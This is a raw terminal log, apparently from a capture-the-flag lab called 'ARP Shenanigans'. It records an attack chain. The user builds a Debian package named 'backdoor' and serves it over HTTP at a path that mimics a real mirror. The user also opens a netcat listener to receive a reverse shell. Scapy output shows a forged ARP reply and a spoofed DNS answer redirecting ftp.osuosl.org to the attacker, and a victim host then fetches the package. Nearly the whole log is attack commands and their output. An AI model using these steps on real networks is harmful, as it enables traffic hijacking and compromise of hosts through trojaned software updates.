 guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ ls
control  postinst
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ ls
control  postinst
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ chmod 555 postinst
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ dpkg-deb --build ../
dpkg-deb: building package 'backdoor' in '...deb'.
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ mv ...deb suriv_amd64.deb
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ ls
control  postinst  suriv_amd64.deb
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ s
-bash: s: command not found
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ curl http://10.6.0.4/pub/jfrost/backdoor/suriv_amd64.d
eb > t.deb
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 60076  100 60076    0     0  57.2M      0 --:--:-- --:--:-- --:--:-- 57.2M
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ ls -altr
total 136
drwxr-xr-x 5 guest guest  4096 Dec 24 15:42 ..
-rw-rw-r-- 1 guest guest   175 Dec 24 15:43 control
-r-xr-xr-x 1 guest guest    91 Dec 24 15:43 postinst
-rw-r--r-- 1 guest guest 60076 Dec 24 15:45 suriv_amd64.deb
drwxrwxr-x 2 guest guest  4096 Dec 24 15:47 .
-rw-rw-r-- 1 guest guest 60076 Dec 24 15:47 t.deb
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ nc -nlvp 0.0.0.0 4343
invalid local port 0.0.0.0
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ nc -nlv 0.0.0.0 4343
listening on [any] 46883 ...
^C
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ nc -nlv 0.0.0.0 -p 4343
listening on [any] 4343 ...
invalid connection to [10.6.0.4] from (UNKNOWN) [10.6.6.35] 48458
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$ ls
control  postinst  suriv_amd64.deb  t.deb
guest@2e08a5d6ebf5:~/debs/deb/DEBIAN$
     \options   \
###[ UDP ]###
        sport     = domain
        dport     = 1912
        len       = None
        chksum    = None
###[ DNS ]###
           id        = 0
           qr        = 1
           opcode    = QUERY
           aa        = 0
           tc        = 0
           rd        = 1
           ra        = 1
           z         = 0
           ad        = 0
           cd        = 0
           rcode     = ok
           qdcount   = 1
           ancount   = 1
           nscount   = 0
           arcount   = 0
           \qd        \
            |###[ DNS Question Record ]###
            |  qname     = 'ftp.osuosl.org.'
            |  qtype     = A
            |  qclass    = IN
           \an        \
            |###[ DNS Resource Record ]###
            |  rrname    = 'ftp.osuosl.org.'
            |  type      = A
            |  rclass    = IN
            |  ttl       = 0
            |  rdlen     = None
            |  rdata     = 10.6.0.4
           ns        = None
           ar        = None
.
Sent 1 packets.
guest@2e08a5d6ebf5:~$
guest@2e08a5d6ebf5:~$ ls
HELP.md  arp.py  debs  dns.py  motd  pcaps  scripts
guest@2e08a5d6ebf5:~$ cd d
-bash: cd: d: No such file or directory
guest@2e08a5d6ebf5:~$ ls
HELP.md  arp.py  debs  dns.py  motd  pcaps  scripts
guest@2e08a5d6ebf5:~$ ls
HELP.md  arp.py  debs  dns.py  motd  pcaps  scripts
guest@2e08a5d6ebf5:~$ mkdir -p pub/jfrost/backdoor
guest@2e08a5d6ebf5:~$ cp debs/deb/DEBIAN/suriv_amd64.deb pub/jfrost/backdoor/
guest@2e08a5d6ebf5:~$ python3 http.server 80
python3: can't open file 'http.server': [Errno 2] No such file or directory
guest@2e08a5d6ebf5:~$ python3 -m  http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.0.4 - - [24/Dec/2020 15:47:18] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200
-
10.6.6.35 - - [24/Dec/2020 15:48:36] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200
 -
guest@2e08a5d6ebf5:~$ python3 arp.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 4c:24:57:ab:ed:84
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = 6
     plen      = 4
     op        = who-has
     hwsrc     = 4c:24:57:ab:ed:84
     psrc      = 10.6.6.35
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.6.6.53
###[ ARP ]###
  hwtype    = 0x1
  ptype     = IPv4
  hwlen     = 6
  plen      = 4
  op        = is-at
  hwsrc     = 02:42:0a:06:00:04
  psrc      = 10.6.6.53
  hwdst     = 4c:24:57:ab:ed:84
  pdst      = 10.6.6.35
.
Sent 1 packets.
guest@2e08a5d6ebf5:~$
[Welcome] 0:ARP Shenanigans*    "2e08a5d6ebf5" 15:48 24-Dec-20